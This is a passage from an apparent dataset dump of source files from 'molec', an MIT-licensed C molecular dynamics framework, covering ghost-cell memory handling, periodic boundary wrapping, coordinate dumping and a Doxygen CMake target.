quadrants[idx].f_x = quadrants[idx_m].f_x;\n quadrants[idx].f_y = quadrants[idx_m].f_y;\n quadrants[idx].f_z = quadrants[idx_m].f_z;\n\n // copy-shift the x, y and z coordinats of the mirror cell by -L_x, +L_y and -L_z\n MOLEC_MALLOC(quadrants[idx].x, quadrants[idx_m].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[idx].y, quadrants[idx_m].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[idx].z, quadrants[idx_m].N_pad * sizeof(float));\n for(int k = 0; k < quadrants[idx_m].N; ++k)\n {\n quadrants[idx].x[k] = quadrants[idx_m].x[k] - molec_parameter->L_x;\n quadrants[idx].y[k] = quadrants[idx_m].y[k] + molec_parameter->L_y;\n quadrants[idx].z[k] = quadrants[idx_m].z[k] - molec_parameter->L_z;\n }\n }\n\n // 4\n // idx_x = cellList_parameter.N_x + 1 && idx_y = cellList_parameter.N_y + 1 && idx_z = 0\n idx_x = cellList_parameter.N_x + 1;\n idx_y = cellList_parameter.N_y + 1;\n idx_z = 0;\n idx_x_m = 1;\n idx_y_m = 1;\n idx_z_m = cellList_parameter.N_z;\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n // linear index of mirror cell\n const int idx_m = idx_x_m + N_x_ghost * (idx_y_m + N_y_ghost * idx_z_m);\n\n quadrants[idx].N = quadrants[idx_m].N;\n quadrants[idx].N_pad = quadrants[idx_m].N_pad;\n\n // associate the index of the ghost quadrant to the real index of the mirror\n quadrants[idx].idx = quadrants[idx_m].idx;\n\n quadrants[idx].f_x = quadrants[idx_m].f_x;\n quadrants[idx].f_y = quadrants[idx_m].f_y;\n quadrants[idx].f_z = quadrants[idx_m].f_z;\n\n // copy-shift the x, y and z coordinats of the mirror cell by +L_x, +L_y and -L_z\n MOLEC_MALLOC(quadrants[idx].x, quadrants[idx_m].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[idx].y, quadrants[idx_m].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[idx].z, quadrants[idx_m].N_pad * sizeof(float));\n for(int k = 0; k < quadrants[idx_m].N_pad; ++k)\n {\n quadrants[idx].x[k] = quadrants[idx_m].x[k] + molec_parameter->L_x;\n quadrants[idx].y[k] = quadrants[idx_m].y[k] + molec_parameter->L_y;\n quadrants[idx].z[k] = quadrants[idx_m].z[k] - molec_parameter->L_z;\n }\n }\n\n // 5\n // idx_x = 0 && idx_y = 0 && idx_z = cellList_parameter.N_z + 1\n idx_x = 0;\n idx_y = 0;\n idx_z = cellList_parameter.N_z + 1;\n idx_x_m = cellList_parameter.N_x;\n idx_y_m = cellList_parameter.N_y;\n idx_z_m = 1;\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n // linear index of mirror cell\n const int idx_m = idx_x_m + N_x_ghost * (idx_y_m + N_y_ghost * idx_z_m);\n\n quadrants[idx].N = quadrants[idx_m].N;\n quadrants[idx].N_pad = quadrants[idx_m].N_pad;\n\n // associate the index of the ghost quadrant to the real index of the mirror\n quadrants[idx].idx = quadrants[idx_m].idx;\n\n quadrants[idx].f_x = quadrants[idx_m].f_x;\n quadrants[idx].f_y = quadrants[idx_m].f_y;\n quadrants[idx].f_z = quadrants[idx_m].f_z;\n\n // copy-shift the x, y and z coordinats of the mirror cell by -L_x, -L_y and +L_z\n MOLEC_MALLOC(quadrants[idx].x, quadrants[idx_m].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[idx].y, quadrants[idx_m].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[idx].z, quadrants[idx_m].N_pad * sizeof(float));\n for(int k = 0; k < quadrants[idx_m].N_pad; ++k)\n {\n quadrants[idx].x[k] = quadrants[idx_m].x[k] - molec_parameter->L_x;\n quadrants[idx].y[k] = quadrants[idx_m].y[k] - molec_parameter->L_y;\n quadrants[idx].z[k] = quadrants[idx_m].z[k] + molec_parameter->L_z;\n }\n }\n\n // 6\n // idx_x = cellList_parameter.N_x + 1 && idx_y = 0 && idx_z = cellList_parameter.N_z + 1\n idx_x = cellList_parameter.N_x + 1;\n idx_y = 0;\n idx_z = cellList_parameter.N_z + 1;\n idx_x_m = 1;\n idx_y_m = cellList_parameter.N_y;\n idx_z_m = 1;\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n // linear index of mirror cell\n const int idx_m = idx_x_m + N_x_ghost * (idx_y_m + N_y_ghost * idx_z_m);\n\n quadrants[idx].N = quadrants[idx_m].N;\n quadrants[idx].N_pad = quadrants[idx_m].N_pad;\n\n // associate the index of the ghost quadrant to the real index of the mirror\n quadrants[idx].idx = quadrants[idx_m].idx;\n\n quadrants[idx].f_x = quadrants[idx_m].f_x;\n quadrants[idx].f_y = quadrants[idx_m].f_y;\n quadrants[idx].f_z = quadrants[idx_m].f_z;\n\n // copy-shift the x, y and z coordinats of the mirror cell by +L_x, -L_y and +L_z\n MOLEC_MALLOC(quadrants[idx].x, quadrants[idx_m].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[idx].y, quadrants[idx_m].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[idx].z, quadrants[idx_m].N_pad * sizeof(float));\n for(int k = 0; k < quadrants[idx_m].N_pad; ++k)\n {\n quadrants[idx].x[k] = quadrants[idx_m].x[k] + molec_parameter->L_x;\n quadrants[idx].y[k] = quadrants[idx_m].y[k] - molec_parameter->L_y;\n quadrants[idx].z[k] = quadrants[idx_m].z[k] + molec_parameter->L_z;\n }\n }\n\n // 7\n // idx_x = 0 && idx_y = cellList_parameter.N_y + 1 && idx_z = cellList_parameter.N_z + 1\n idx_x = 0;\n idx_y = cellList_parameter.N_y + 1;\n idx_z = cellList_parameter.N_z + 1;\n idx_x_m = cellList_parameter.N_x;\n idx_y_m = 1;\n idx_z_m = 1;\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n // linear index of mirror cell\n const int idx_m = idx_x_m + N_x_ghost * (idx_y_m + N_y_ghost * idx_z_m);\n\n quadrants[idx].N = quadrants[idx_m].N;\n quadrants[idx].N_pad = quadrants[idx_m].N_pad;\n\n // associate the index of the ghost quadrant to the real index of the mirror\n quadrants[idx].idx = quadrants[idx_m].idx;\n\n quadrants[idx].f_x = quadrants[idx_m].f_x;\n quadrants[idx].f_y = quadrants[idx_m].f_y;\n quadrants[idx].f_z = quadrants[idx_m].f_z;\n\n // copy-shift the x, y and z coordinats of the mirror cell by -L_x, +L_y and +L_z\n MOLEC_MALLOC(quadrants[idx].x, quadrants[idx_m].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[idx].y, quadrants[idx_m].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[idx].z, quadrants[idx_m].N_pad * sizeof(float));\n for(int k = 0; k < quadrants[idx_m].N_pad; ++k)\n {\n quadrants[idx].x[k] = quadrants[idx_m].x[k] - molec_parameter->L_x;\n quadrants[idx].y[k] = quadrants[idx_m].y[k] + molec_parameter->L_y;\n quadrants[idx].z[k] = quadrants[idx_m].z[k] + molec_parameter->L_z;\n }\n }\n\n // 8\n // idx_x = cellList_parameter.N_x + 1 && idx_y = cellList_parameter.N_y + 1 && idx_z =\n // cellList_parameter.N_z + 1\n idx_x = cellList_parameter.N_x + 1;\n idx_y = cellList_parameter.N_y + 1;\n idx_z = cellList_parameter.N_z + 1;\n idx_x_m = 1;\n idx_y_m = 1;\n idx_z_m = 1;\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n // linear index of mirror cell\n const int idx_m = idx_x_m + N_x_ghost * (idx_y_m + N_y_ghost * idx_z_m);\n\n quadrants[idx].N = quadrants[idx_m].N;\n quadrants[idx].N_pad = quadrants[idx_m].N_pad;\n\n // associate the index of the ghost quadrant to the real index of the mirror\n quadrants[idx].idx = quadrants[idx_m].idx;\n\n quadrants[idx].f_x = quadrants[idx_m].f_x;\n quadrants[idx].f_y = quadrants[idx_m].f_y;\n quadrants[idx].f_z = quadrants[idx_m].f_z;\n\n // copy-shift the x, y and z coordinats of the mirror cell by +L_x, +L_y and +L_z\n MOLEC_MALLOC(quadrants[idx].x, quadrants[idx_m].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[idx].y, quadrants[idx_m].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[idx].z, quadrants[idx_m].N_pad * sizeof(float));\n for(int k = 0; k < quadrants[idx_m].N_pad; ++k)\n {\n quadrants[idx].x[k] = quadrants[idx_m].x[k] + molec_parameter->L_x;\n quadrants[idx].y[k] = quadrants[idx_m].y[k] + molec_parameter->L_y;\n quadrants[idx].z[k] = quadrants[idx_m].z[k] + molec_parameter->L_z;\n }\n }\n }\n\n\n float pad_value = -10 * molec_parameter->Rcut;\n for(int i = 0; i < N_ghost; ++i)\n {\n for(int j = quadrants[i].N; j < quadrants[i].N_pad; ++j)\n {\n quadrants[i].x[j] = pad_value;\n quadrants[i].y[j] = pad_value;\n quadrants[i].z[j] = pad_value;\n }\n }\n\n free(cell_idx);\n free(current_particle_number_of_quadrant);\n\n return quadrants;\n}\n\n\nvoid molec_quadrants_finalize_ghost(molec_Quadrant_t* quadrants,\n molec_CellList_Parameter_t cellList_parameter,\n molec_Simulation_SOA_t* sim)\n{\n // Number of cells in each direction considering also ghost cells\n const int N_x_ghost = cellList_parameter.N_x + 2;\n const int N_y_ghost = cellList_parameter.N_y + 2;\n\n // copy data from quadrants to 1D arrays looping over internal cells\n int n_1D = 0;\n for(int idx_z = 1; idx_z <= cellList_parameter.N_z; ++idx_z)\n for(int idx_y = 1; idx_y <= cellList_parameter.N_y; ++idx_y)\n for(int idx_x = 1; idx_x <= cellList_parameter.N_x; ++idx_x)\n {\n // linear index of cell\n int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n molec_Quadrant_t q_idx = quadrants[idx];\n int N_idx = q_idx.N;\n\n memcpy(sim->x + n_1D, q_idx.x, N_idx * sizeof(float));\n memcpy(sim->y + n_1D, q_idx.y, N_idx * sizeof(float));\n memcpy(sim->z + n_1D, q_idx.z, N_idx * sizeof(float));\n\n memcpy(sim->v_x + n_1D, q_idx.v_x, N_idx * sizeof(float));\n memcpy(sim->v_y + n_1D, q_idx.v_y, N_idx * sizeof(float));\n memcpy(sim->v_z + n_1D, q_idx.v_z, N_idx * sizeof(float));\n\n memcpy(sim->f_x + n_1D, q_idx.f_x, N_idx * sizeof(float));\n memcpy(sim->f_y + n_1D, q_idx.f_y, N_idx * sizeof(float));\n memcpy(sim->f_z + n_1D, q_idx.f_z, N_idx * sizeof(float));\n\n n_1D += N_idx;\n }\n\n // free memory of internal quadrants\n for(int idx_z = 1; idx_z <= cellList_parameter.N_z; ++idx_z)\n for(int idx_y = 1; idx_y <= cellList_parameter.N_y; ++idx_y)\n for(int idx_x = 1; idx_x <= cellList_parameter.N_x; ++idx_x)\n {\n // linear index of cell\n int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].x);\n MOLEC_FREE(quadrants[idx].y);\n MOLEC_FREE(quadrants[idx].z);\n\n MOLEC_FREE(quadrants[idx].v_x);\n MOLEC_FREE(quadrants[idx].v_y);\n MOLEC_FREE(quadrants[idx].v_z);\n\n MOLEC_FREE(quadrants[idx].f_x);\n MOLEC_FREE(quadrants[idx].f_y);\n MOLEC_FREE(quadrants[idx].f_z);\n }\n\n // free memory of ghost quadrants\n int idx_x, idx_y, idx_z;\n // internal 'flat' ghost quadrants\n {\n // idx_z = 0\n idx_z = 0;\n for(idx_y = 1; idx_y <= cellList_parameter.N_y; ++idx_y)\n for(idx_x = 1; idx_x <= cellList_parameter.N_x; ++idx_x)\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].z);\n }\n\n // idx_z = cellList_parameter.N_z + 1\n idx_z = cellList_parameter.N_z + 1;\n for(idx_y = 1; idx_y <= cellList_parameter.N_y; ++idx_y)\n for(idx_x = 1; idx_x <= cellList_parameter.N_x; ++idx_x)\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].z);\n }\n\n // idx_y = 0\n idx_y = 0;\n for(idx_z = 1; idx_z <= cellList_parameter.N_z; ++idx_z)\n for(idx_x = 1; idx_x <= cellList_parameter.N_x; ++idx_x)\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n MOLEC_FREE(quadrants[idx].y);\n }\n\n // idx_y = cellList_parameter.N_y + 1\n idx_y = cellList_parameter.N_y + 1;\n for(idx_z = 1; idx_z <= cellList_parameter.N_z; ++idx_z)\n for(idx_x = 1; idx_x <= cellList_parameter.N_x; ++idx_x)\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].y);\n }\n\n // idx_x = 0\n idx_x = 0;\n for(idx_z = 1; idx_z <= cellList_parameter.N_z; ++idx_z)\n for(idx_y = 1; idx_y <= cellList_parameter.N_y; ++idx_y)\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].x);\n }\n\n // idx_x = cellList_parameter.N_x + 1\n idx_x = cellList_parameter.N_x + 1;\n for(idx_z = 1; idx_z <= cellList_parameter.N_z; ++idx_z)\n for(idx_y = 1; idx_y <= cellList_parameter.N_y; ++idx_y)\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].x);\n }\n }\n\n // edge ghost quadrants\n { // edges parallel to x direction\n { // idx_z = 0 && idy_y = 0\n idx_z = 0;\n idx_y = 0;\n for(idx_x = 1; idx_x <= cellList_parameter.N_x; ++idx_x)\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].y);\n MOLEC_FREE(quadrants[idx].z);\n }\n\n // idx_z = 0 && idy_y = cellList_parameter.N_y + 1\n idx_z = 0;\n idx_y = cellList_parameter.N_y + 1;\n for(idx_x = 1; idx_x <= cellList_parameter.N_x; ++idx_x)\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].y);\n MOLEC_FREE(quadrants[idx].z);\n }\n\n // idx_z = cellList_parameter.N_z + 1 && idy_y = 0\n idx_z = cellList_parameter.N_z + 1;\n idx_y = 0;\n for(idx_x = 1; idx_x <= cellList_parameter.N_x; ++idx_x)\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].y);\n MOLEC_FREE(quadrants[idx].z);\n }\n\n // idx_z = cellList_parameter.N_z + 1 && idy_y = cellList_parameter.N_y + 1\n idx_z = cellList_parameter.N_z + 1;\n idx_y = cellList_parameter.N_y + 1;\n for(idx_x = 1; idx_x <= cellList_parameter.N_x; ++idx_x)\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].y);\n MOLEC_FREE(quadrants[idx].z);\n }\n }\n\n // edges parallel to y direction\n {\n // idx_z = 0 && idy_x = 0\n idx_z = 0;\n idx_x = 0;\n for(idx_y = 1; idx_y <= cellList_parameter.N_y; ++idx_y)\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].x);\n MOLEC_FREE(quadrants[idx].z);\n }\n\n // idx_z = 0 && idy_x = cellList_parameter.N_x + 1\n idx_z = 0;\n idx_x = cellList_parameter.N_x + 1;\n for(idx_y = 1; idx_y <= cellList_parameter.N_y; ++idx_y)\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].x);\n MOLEC_FREE(quadrants[idx].z);\n }\n\n // idx_z = cellList_parameter.N_z + 1 && idy_x = 0\n idx_z = cellList_parameter.N_z + 1;\n idx_x = 0;\n for(idx_y = 1; idx_y <= cellList_parameter.N_y; ++idx_y)\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].x);\n MOLEC_FREE(quadrants[idx].z);\n }\n\n // idx_z = cellList_parameter.N_z + 1 && idy_x = cellList_parameter.N_x + 1\n idx_z = cellList_parameter.N_z + 1;\n idx_x = cellList_parameter.N_x + 1;\n for(idx_y = 1; idx_y <= cellList_parameter.N_y; ++idx_y)\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].x);\n MOLEC_FREE(quadrants[idx].z);\n }\n }\n\n // edges parallel to z direction\n {\n // idx_y = 0 && idy_x = 0\n idx_y = 0;\n idx_x = 0;\n for(idx_z = 1; idx_z <= cellList_parameter.N_z; ++idx_z)\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].x);\n MOLEC_FREE(quadrants[idx].y);\n }\n\n // idx_y = 0 && idy_x = cellList_parameter.N_x + 1\n idx_y = 0;\n idx_x = cellList_parameter.N_x + 1;\n for(idx_z = 1; idx_z <= cellList_parameter.N_z; ++idx_z)\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].x);\n MOLEC_FREE(quadrants[idx].y);\n }\n\n // idx_y = cellList_parameter.N_y + 1 && idy_x = 0\n idx_y = cellList_parameter.N_y + 1;\n idx_x = 0;\n for(idx_z = 1; idx_z <= cellList_parameter.N_z; ++idx_z)\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].x);\n MOLEC_FREE(quadrants[idx].y);\n }\n\n // idx_y = cellList_parameter.N_y + 1 && idy_x = cellList_parameter.N_x + 1\n idx_y = cellList_parameter.N_y + 1;\n idx_x = cellList_parameter.N_x + 1;\n for(idx_z = 1; idx_z <= cellList_parameter.N_z; ++idx_z)\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].x);\n MOLEC_FREE(quadrants[idx].y);\n }\n }\n }\n\n // corners ghost quadrants\n {\n\n // idx_x = 0 && idx_y = 0 && idx_z = 0\n idx_x = 0;\n idx_y = 0;\n idx_z = 0;\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].x);\n MOLEC_FREE(quadrants[idx].y);\n MOLEC_FREE(quadrants[idx].z);\n }\n\n // idx_x = cellList_parameter.N_x + 1 && idx_y = 0 && idx_z = 0\n idx_x = cellList_parameter.N_x + 1;\n idx_y = 0;\n idx_z = 0;\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].x);\n MOLEC_FREE(quadrants[idx].y);\n MOLEC_FREE(quadrants[idx].z);\n }\n\n // idx_x = 0 && idx_y = cellList_parameter.N_y + 1 && idx_z = 0\n idx_x = 0;\n idx_y = cellList_parameter.N_y + 1;\n idx_z = 0;\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].x);\n MOLEC_FREE(quadrants[idx].y);\n MOLEC_FREE(quadrants[idx].z);\n }\n\n // idx_x = cellList_parameter.N_x + 1 && idx_y = cellList_parameter.N_y + 1 && idx_z = 0\n idx_x = cellList_parameter.N_x + 1;\n idx_y = cellList_parameter.N_y + 1;\n idx_z = 0;\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].x);\n MOLEC_FREE(quadrants[idx].y);\n MOLEC_FREE(quadrants[idx].z);\n }\n\n // idx_x = 0 && idx_y = 0 && idx_z = cellList_parameter.N_z + 1\n idx_x = 0;\n idx_y = 0;\n idx_z = cellList_parameter.N_z + 1;\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].x);\n MOLEC_FREE(quadrants[idx].y);\n MOLEC_FREE(quadrants[idx].z);\n }\n\n // idx_x = cellList_parameter.N_x + 1 && idx_y = 0 && idx_z = cellList_parameter.N_z + 1\n idx_x = cellList_parameter.N_x + 1;\n idx_y = 0;\n idx_z = cellList_parameter.N_z + 1;\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].x);\n MOLEC_FREE(quadrants[idx].y);\n MOLEC_FREE(quadrants[idx].z);\n }\n\n // idx_x = 0 && idx_y = cellList_parameter.N_y + 1 && idx_z = cellList_parameter.N_z + 1\n idx_x = 0;\n idx_y = cellList_parameter.N_y + 1;\n idx_z = cellList_parameter.N_z + 1;\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].x);\n MOLEC_FREE(quadrants[idx].y);\n MOLEC_FREE(quadrants[idx].z);\n }\n\n // idx_x = cellList_parameter.N_x + 1 && idx_y = cellList_parameter.N_y + 1 && idx_z =\n // cellList_parameter.N_z + 1\n idx_x = cellList_parameter.N_x + 1;\n idx_y = cellList_parameter.N_y + 1;\n idx_z = cellList_parameter.N_z + 1;\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n MOLEC_FREE(quadrants[idx].x);\n MOLEC_FREE(quadrants[idx].y);\n MOLEC_FREE(quadrants[idx].z);\n }\n }\n\n free(quadrants);\n}\n"
},
{
"alpha_fraction": 0.6057471036911011,
"alphanum_fraction": 0.6103448271751404,
"avg_line_length": 32.880001068115234,
"blob_id": "cb063e4121c3a2d7e8db5f342a34e485406d6066",
"content_id": "b8a389b9e2dd6e361c9c737332dbf2599800f5b1",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "CMake",
"length_bytes": 870,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 25,
"path": "/doc/CMakeLists.txt",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "# molec - Molecular Dynamics Framework\r\n#\r\n# Copyright (C) 2016 Carlo Del Don ([email protected])\r\n# Michel Breyer ([email protected])\r\n# Florian Frei ([email protected])\r\n# Fabian Thuring ([email protected])\r\n# \r\n# This file is distributed under the MIT Open Source License. \r\n# See LICENSE.txt for details.\r\n\r\nif(MOLEC_DOCUMENTATION)\r\n if(NOT DOXYGEN_FOUND)\r\n message(FATAL_ERROR \"Doxygen is needed to build the documentation.\")\r\n endif()\r\n\r\n set(doxyfile_in ${CMAKE_CURRENT_SOURCE_DIR}/Doxyfile.in)\r\n set(doxyfile ${CMAKE_CURRENT_BINARY_DIR}/Doxyfile)\r\n configure_file(${doxyfile_in} ${doxyfile} @ONLY)\r\n\r\n add_custom_target(doc\r\n COMMAND ${DOXYGEN_EXECUTABLE} ${doxyfile}\r\n WORKING_DIRECTORY ${CMAKE_CURRENT_BINARY_DIR}\r\n COMMENT \"Generating API documentation with Doxygen\" VERBATIM\r\n )\r\nendif(MOLEC_DOCUMENTATION)"
},
{
"alpha_fraction": 0.35639098286628723,
"alphanum_fraction": 0.3944862186908722,
"avg_line_length": 21.155555725097656,
"blob_id": "131dbf5ab4eda3ed1ff534d847b35a0333560047",
"content_id": "ef85947090bf518b3a21aa540fc30c04402a9d65",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1995,
"license_type": "permissive",
"max_line_length": 66,
"num_lines": 90,
"path": "/src/Periodic.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#include <molec/Parameter.h>\n#include <molec/Periodic.h>\n#include <math.h>\n\nvoid molec_periodic_refrence(float* x, const int N, const float L)\n{\n for(int i = 0; i < N; ++i)\n {\n x[i] = fmod(x[i] + 1e-7, L);\n if(x[i] < 0)\n x[i] += L;\n }\n}\n\nvoid molec_periodic_close(float* x, const int N, const float L)\n{\n for (int i = 0; i < N; ++i)\n {\n if (x[i] < 0)\n x[i] += L;\n else if (x[i] > L)\n x[i] -= L;\n }\n}\n\n/** Assume that under a not too large timestep,\n * particles can only lie in [-L, 2L]\n */\nvoid molec_periodic_close4(float* x, const int N, const float L)\n{\n float x1, x2, x3, x4;\n\n int i;\n for(i = 0; i < N; i += 4)\n {\n x1 = x[i];\n x2 = x[i + 1];\n x3 = x[i + 2];\n x4 = x[i + 3];\n\n float is_low1 = x1 < 0;\n float is_high1 = x1 > L;\n\n float is_low2 = x2 < 0;\n float is_high2 = x2 > L;\n\n float is_low3 = x3 < 0;\n float is_high3 = x3 > L;\n\n float is_low4 = x4 < 0;\n float is_high4 = x4 > L;\n\n x1 = x1 + L * (is_low1 - is_high1);\n x2 = x2 + L * (is_low2 - is_high2);\n x3 = x3 + L * (is_low3 - is_high3);\n x4 = x4 + L * (is_low4 - is_high4);\n\n x[i] = x1;\n x[i + 1] = x2;\n x[i + 2] = x3;\n x[i + 3] = x4;\n }\n\n for(int j = i-4 ; j < N; ++j)\n {\n x1 = x[j];\n\n float is_low = x1 < 0;\n float is_high = x1 > L;\n\n x1 = x1 + L * (is_low - is_high);\n\n x[j] = x1;\n }\n}\n\n"
},
{
"alpha_fraction": 0.40658050775527954,
"alphanum_fraction": 0.4265570044517517,
"avg_line_length": 27.366666793823242,
"blob_id": "c3665af99cee5ae12354b53b01367409cdf26602",
"content_id": "f37e843a5f715746acfbb890e050c7d9587e1688",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 851,
"license_type": "permissive",
"max_line_length": 90,
"num_lines": 30,
"path": "/src/Dump.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#include <molec/Dump.h>\n\nchar *dump_file_name;\nFILE *molec_dump_file;\n\nvoid molec_dump_coordinates(molec_Simulation_SOA_t* sim, const int N)\n{\n // print the molecule coordinates in the form\n // 'x1, y1, z1\n // x2, y2, z2\n // ...\n // xN, yN, zN'\n for(int i = 0; i < N; ++i)\n fprintf(molec_dump_file,\"%5.6f, %5.6f, %5.6f\\n\", sim->x[i], sim->y[i], sim->z[i]);\n}\n"
},
{
"alpha_fraction": 0.45464852452278137,
"alphanum_fraction": 0.46882086992263794,
"avg_line_length": 21.1842098236084,
"blob_id": "7775682c6311390bcc96833cf728332ab4657799",
"content_id": "0155dfba7c7abc9b6e913e64edb06df83959b12b",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1764,
"license_type": "permissive",
"max_line_length": 64,
"num_lines": 76,
"path": "/src/Common.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\r\n * _ __ ___ ___ | | ___ ___\r\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\r\n * | | | | | | (_) | | __/ (__\r\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\r\n *\r\n * Copyright (C) 2016 Carlo Del Don ([email protected])\r\n * Michel Breyer ([email protected])\r\n * Florian Frei ([email protected])\r\n * Fabian Thuring ([email protected])\r\n *\r\n * This file is distributed under the MIT Open Source License.\r\n * See LICENSE.txt for details.\r\n */\r\n\r\n#include <molec/Common.h>\r\n#include <stdarg.h>\r\n#include <stdlib.h>\r\n#include <stdio.h>\r\n#include <string.h>\r\n\r\nint molec_verbose;\r\n\r\nvoid molec_print_array(const float* array, const int N)\r\n{\r\n for(int i = 0; i < N; ++i)\r\n printf(\"%12.6f\\n\", array[i]);\r\n}\r\n\r\nvoid molec_error(const char* format, ...)\r\n{\r\n va_list args;\r\n va_start(args, format);\r\n\r\n fputs(\"molec: error: \", stderr);\r\n vfprintf(stderr, format, args);\r\n\r\n fflush(stderr);\r\n 